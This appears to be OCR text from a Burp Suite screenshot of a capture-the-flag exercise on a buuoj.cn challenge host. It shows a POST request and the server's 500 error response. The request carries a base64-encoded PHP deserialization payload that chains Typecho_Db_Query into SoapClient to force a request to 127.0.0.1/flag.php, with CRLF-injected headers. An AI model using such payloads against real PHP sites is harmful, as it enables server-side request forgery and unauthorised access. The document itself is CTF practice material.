 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × ...
发送 取消 < ▼ > ▼ 目标: http://bb1eea48-6d09-4b4d-a61b-a21388b811d7.node4.buuoj.cn:81
请求
Raw 参数 头 Hex
POST /page_admin?admin=1 HTTP/1.1
Host: bb1eea48-6d09-4b4d-a61b-a21388b811d7.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0) Gecko/20100101 Firefox/92.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: UM_distinctid=17aaa0ae44d347-07071efd2cf6e28-4c3e257a-151800-17aaa0ae44e2d7;
PHPSESSID=tjlo2dpcog00jsp4tphiap5fj5
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 588
C0incid3nc3=TzoxMzoiSGVsbG9Xb3JsZF9EQiI6MTp7czoyNjoiAEhlbGxvV29ybGRfREIAY29pbmNpZGVuY
2UiO2E6MTp7czo1OiJoZWxsbyI7TzoxNjoiVHlwZWNob19EYl9RdWVyeSI6Mjp7czozMDoiAFR5cGVjaG9fR
GJfUXVlcnkAX3NxbFByZUJ1aWxkIjthOjE6e3M6NjoiYWN0aW9uIjtzOjY6IlNFTEVDVCI7fXM6MjY6IgBUeXBlY
2hvX0RiX1F1ZXJ5AF9hZGFwdGVyIjtPOjEwOiJTb2FwQ2xpZW50Ijo0OntzOjM6InVyaSI7czo0OiJhYWFiIjtz
Ojg6ImxvY2F0aW9uIjtzOjI1OiJodHRwOi8vMTI3LjAuMC4xL2ZsYWcucGhwIjtzOjExOiJfdXNlcl9hZ2VudCI7cz
o3ODoiSDNuZw0KWC1Gb3J3YXJkZWQtRm9yOiAxMjcuMC4wLjENCkNvb2tpZTogUEhQU0VTU0lEPWE4dm
tnNmw1ajVzZXN2cWFuNXE1czRvYnIxIjtzOjEzOiJfc29hcF92ZXJzaW9uIjtpOjE7fX19fQ==
< + > 输入搜索字词 没有比赛
完成
响应
Raw 头 Hex HTML Render
HTTP/1.1 500 Internal Server Error
Server: openresty
Date: Tue, 05 Oct 2021 12:00:54 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Cache-Control: no-store, no-cache, must-revalidate
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
X-Powered-By: PHP/7.0.33
Content-Length: 3867
<!DOCTYPE HTML>
<html class="no-js">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible"
content="IE=edge">
<meta name="renderer" content="webkit">
<meta name="viewport" content="width=device-width,
initial-scale=1, maximum-scale=1">
<title>页面没找到 - Hello World</title>
<!-- 使用url函数转换相关路径 -->
<link rel="stylesheet"
href="http://127.0.0.1/usr/themes/default/normalize.css">
<link rel="stylesheet"
href="http://127.0.0.1/usr/themes/default/grid.css">
<link rel="stylesheet"
href="http://127.0.0.1/usr/themes/default/style.css">
<!--[if lt IE 9]>
<script
src="//cdnjscn.b0.upaiyun.com/libs/html5shiv/r29/html5.m
in.js"></script>
< + > 输入搜索字词 没有比赛
4,178字节 | 59毫秒